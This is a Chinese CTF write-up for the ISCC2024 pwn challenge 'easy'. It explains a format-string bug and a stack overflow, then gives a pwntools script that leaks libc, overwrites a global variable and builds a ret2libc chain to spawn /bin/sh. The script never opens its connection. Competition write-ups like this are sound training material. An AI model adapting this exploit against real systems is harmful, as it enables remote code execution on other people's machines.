ISCC2024 WriteUp 提交模板
Py74on+习翼+1962389612@qq.com

PWN+ISCC-easy

解题思路

丢尽ida看看

看了一眼main函数，发现当我们输入s的时候就会产生一个fmt漏洞
if ( x == 5 )的时候直接进去welcome函数了
ssize_t welcome()
{
char buf[140]; // [esp+8h] [ebp-90h] BYREF

write(1, "Input:\n", 7u);
return read(0, buf, 0x100u);
}
这很明显就是个栈溢出漏洞没啥难度，fmt泄露出libc地址后把mydata改为5直接system执行操作就好了，/bin/sh一下子，让gpt写个脚本

Exp
from pwn import *
from ctypes import *
from numpy import *
from LibcSearcher import *

# 加载libc库
libc = ELF('libc6-i386_2.31-0ubuntu9.14_amd64.so')

# 设置架构
context.arch = 'i386'
mydata = 0x804C030

# 构造格式化字符串漏洞的payload
payload = fmtstr_payload(4, {mydata: 5}) + b'%15$p'

# 发送payload
p.send(payload)

# 接收并解析libc地址
p.recvuntil(b'0x')
libc_addr = int(p.recv(8), 16)
libc_base = libc_addr - libc.sym['__libc_start_main'] - 245

# 输出libc基地址
success('libcbase ' + hex(libc_base))

# 计算system函数和/bin/sh字符串的地址
system = libc_base + libc.symbols['system']
str_bin_sh = libc_base + next(libc.search(b'/bin/sh'))

# 构造利用payload
payload = b'a' * (0x90 + 0x4) + p32(system) * 2 + p32(str_bin_sh)

# 接收提示并发送最终payload
p.recvuntil(b'Input')
p.sendline(payload)

# 进入交互模式
p.interactive()

